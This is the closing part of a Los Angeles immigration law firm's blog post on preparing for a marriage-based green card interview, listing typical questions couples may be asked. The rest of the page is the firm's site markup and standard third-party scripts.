<p><span style="font-weight: 400;">To that end, authorities are looking more for consistency and believability in the answers posed than in any specific responses. Because you and your spouse may be interviewed separately or at least both asked questions about your marriage, it will be important for both to be on the same page about both their past and present together. </span></p>
<p><span style="font-weight: 400;">Typical questions you might encounter in the interview could include:</span></p>
<p>&nbsp;</p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Where did the two of you meet? What happened exactly?</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">What experiences did you share while you were getting to know each other?</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Who proposed the marriage, and how did it happen?</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">What was your wedding and reception like?</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">What are the names of each other’s family members, and have you ever met them?</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">What can you tell me about your spouse’s job and past jobs?</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">What is your home like?</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">What nicknames do you have for each other?</span></li>
</ul>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">You can be asked many dozens of questions during your interview. Even couples that have been together for many years do not necessarily know everything about each other’s lives, so you do not have to be 100% accurate, but you should aim to do the best you can.</span></p>
<p><span style="font-weight: 400;">Speak to an experienced immigration attorney for guidance on all aspects of the green card process.</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Contact the Los Angeles Immigration Attorneys at Gastelum Law</span></h2>
<p><span style="font-weight: 400;">At the Law Offices of Omar Gastelum and Associates, PLC, our attorneys have experience in all aspects of immigration, including obtaining visas, green cards, citizenship, and in avoiding deportation. With offices in Los Angeles and Newport Beach, we have the ability to work with clients from all backgrounds, and our professionals speak English, Spanish, Korean, Arabic, and Farsi. </span><a href="https://gastelumlaw.com/contact/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Contact</span></a><span style="font-weight: 400;"> the <strong>Law Offices of Omar Gastelum and Associates, PLC</strong> today to discuss your immigration matter. </span></p>
                                <br>
                            </div>
                            <div class="back-to-link"><a href="https://gastelumlaw.com/blog/">Back to all news</a></div>
                        </div>
                    </div>

                    <!--Sidebar Side-->
                    <div class="sidebar-side col-lg-5 col-md-12 col-sm-12">
                        <div class="inner">
                            <!--Social Block-->
                            <div class="social-block wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                            	                                <div class="inner-box">
                                    <h3>Social Share</h3>
                                    <div class="text">Share this article on Social Media</div>
                                    <div class="social-link">
                                        <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gastelumlaw.com/preparing-interview-marriage-based-130-green-card-application/&title=Preparing For an Interview in a Marriage-Based I-130 Green Card Application&source=Law Offices of Omar Gastelum And Associates APLC" target="_blank"><span class="fab fa-linkedin-in"></span></a>
                                        <a href="http://twitter.com/intent/tweet?original_referer=https://gastelumlaw.com/preparing-interview-marriage-based-130-green-card-application/&text=Preparing For an Interview in a Marriage-Based I-130 Green Card Application&url=https://gastelumlaw.com/preparing-interview-marriage-based-130-green-card-application/" target="_blank"><span class="fab fa-twitter"></span></a>
                                        <a href="http://www.facebook.com/sharer/sharer.php?u=https://gastelumlaw.com/preparing-interview-marriage-based-130-green-card-application/&title=Preparing For an Interview in a Marriage-Based I-130 Green Card Application" target="_blank"><span class="fab fa-facebook-f"></span></a>
                                    </div>
                                </div>
                            </div>

                            <!--Subscribe Block-->
                            <div class="subscribe-block wow fadeInUp" data-wow-delay="0ms" data-wow-duration="1500ms">
                            	                                <div class="inner-box">
                                    <h3>Subscribe </h3>
                                    <div class="text">Sign up to receive updates from our Newsletter.</div>
                                    <div class="form-box">
                                        <form method="get" action="contact.html">
                                        <div class="form-group">
                                            <input type="email" name="email" value="" placeholder="Email" required="">
                                        </div>
                                        <div class="form-group">
                                            <input type="text" name="name" value="" placeholder="Name" required="">
                                        </div>
                                        <div class="form-group">
                                            <button type="submit" class="theme-btn btn-style-one"><span>Subscribe</span></button>
                                        </div>
                                    </form>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!--CTA Section-->
    <section class="cta-section">
        <div class="auto-container">
        	            <h2>Contact Us Today</h2>
            <div class="inner clearfix">
                <div class="text">
                    <p>To learn more about how our office can assist with your legal case, call or contact our office to schedule a consultation with one of our experienced California attorneys today and discuss your legal options.
</p>
                </div>
                                <div class="link-box clearfix">
                    <a href="https://gastelumlaw.com/contact/" target="" class="theme-btn btn-style-two">Contact Us</a>
                </div>
                            </div>
        </div>
    </section>
<!--Main Footer-->
    <footer class="main-footer ">
        <div class="upper-section">

            <div class="auto-container">
                <div class="upper-container">
                    <div class="footer-logo">
                        <div class="logo">
                        	                            <a href="https://gastelumlaw.com" title="Law Offices of Omar Gastelum And Associates APLC"><img src="https://gastelumlaw.com/wp-content/uploads/2025/01/OGA-28_V1-orange-wht-loc.-no-bd.png" alt="Gastelum Law"></a>
                        </div>
                    </div>
                    <div class="row clearfix">

                        <div class="footer-column col-xl-5 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Contact</h6></div>
                                <div class="widget-content">
                                    <div class="info">
                                        <ul>
                                            <li class="address">13215 Penn St<br> Suite 100,<br> Whittier, CA 90602</li>
                                                                                                                                    <li class="phone"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/phone-icon.svg?ver=1" alt="phone icon"></span> <a href="tel:5626927000">(562) 692-7000</a></li>
                                                                                        <li class="email"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/mail-icon.svg?ver=1" alt="mail icon"></span> <a href="mailto:info@gastelumlaw.com">info@gastelumlaw.com</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="footer-column col-xl-4 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Services</h6></div>
                                <div class="widget-content">
                                    <div class="links">
                                        <ul id="menu-services-menu" class="clearfix"><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-services first-menu-item menu-item-304"><a href="https://gastelumlaw.com/services/civil-litigation/">Civil Litigation</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-302"><a href="https://gastelumlaw.com/services/estate-planning/">Estate Planning</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-301"><a href="https://gastelumlaw.com/services/criminal-law/">Criminal Law</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-300"><a href="https://gastelumlaw.com/services/family-law/">Family Law</a></li>
<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-2418"><a href="https://gastelumlaw.com/divorce-advisory-services/">Divorce Advisory Services</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="footer-column col-xl-3 col-lg-4 col-md-4 col-sm-12">
                            <div class="footer-widget">
                                <div class="widget-title"><h6>Follow</h6></div>
                                <div class="widget-content">
                                    <div class="links">
                                        <ul id="menu-follow-social-media-menu" class="clearfix"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom first-menu-item menu-item-43"><a target="_blank" href="https://twitter.com/GastelumLawLA">Twitter</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.linkedin.com/company/gastelum-law?trk=biz-companies-cym">LinkedIn</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a target="_blank" href="https://www.facebook.com/Gastelumlaw">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.instagram.com/gastelumlawla/">Instagram</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom last-menu-item menu-item-47"><a target="_blank" href="https://www.yelp.com/biz/law-offices-of-omar-gastelum-and-associates-whittier">Yelp</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>

        <div class="lower">
            <div class="auto-container">
                <div class="inner clearfix">
                    <div class="copyright">&copy; 2026 The Law Offices of Omar Gastelum and Associates, APLC &nbsp;|&nbsp; <a href="https://gastelumlaw.com/privacy-policy/">Privacy Policy</a>  |  <a href="https://gastelumlaw.com/attorney-advertising/">Attorney Advertising</a></div>
                    <div class="designer">Site design by <a href="https://one400.com/" target="_blank">ONE400</a></div>
                </div>
            </div>
        </div>

    </footer>

</div>
<!--End pagewrapper--> 

<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="icon"><img src="https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/arrow-up.svg" alt="arrow up" title="Go To Top"></span></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ogatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.12');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#146ff8',
                triggerColor      : '#146ff8',
                triggerRadius     : '50%',
                triggerPositionX  : 'right',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'76f400dfe5280503eaa0a0a1d74171ad'})})</script><script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gastelumlaw.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/popper.min.js" id="poppermin-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/bootstrap.min.js" id="bootstrapmin-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/jquery.fancybox.js" id="jqueryfancybox-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/jquery-ui.js" id="jqueryui-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/wow.js" id="wow-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/element-in-view.js" id="inview-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/paroller.js" id="paroller-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/themes/ogatheme/js/custom-script.js" id="themescripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gastelumlaw.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gastelumlaw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gastelumlaw.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-&co=aHR0cHM6Ly9nYXN0ZWx1bWxhdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pre3vo6zmmub
body_size: 48578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
